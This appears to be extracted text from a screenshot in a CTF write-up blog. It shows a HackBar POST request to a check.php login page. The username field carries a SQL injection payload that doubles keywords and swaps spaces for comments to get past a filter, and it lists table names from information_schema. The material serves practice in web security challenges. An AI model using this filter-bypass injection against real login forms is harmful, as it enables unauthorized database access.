 不安全 | http://43.249.195.138:22227/check.php
moranのblog - m... MoRan23 KOOK 学习用 web 做题 其他 比赛 vless flarum 渗透
用户$users$登录成功
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://43.249.195.138:22227/check.php
enctype
Use POST method application/x-www-form-urlencoded
Body
username=0'/**/ununionion/**/selselectect/**/group_concat(table_name)/**/from/**/inf
oorrmation_schema.tables/**/where/**/table_schema=database()#&password=admin